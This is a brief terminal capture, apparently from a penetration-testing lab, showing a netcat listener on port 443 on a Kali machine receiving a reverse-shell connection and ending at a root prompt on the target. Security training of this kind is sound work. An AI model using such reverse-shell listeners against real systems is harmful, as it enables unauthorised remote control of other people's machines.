 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.29.77: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.29.77] 49250
bash: no job control in this shell
[root@ip-172-31-29-77 html]#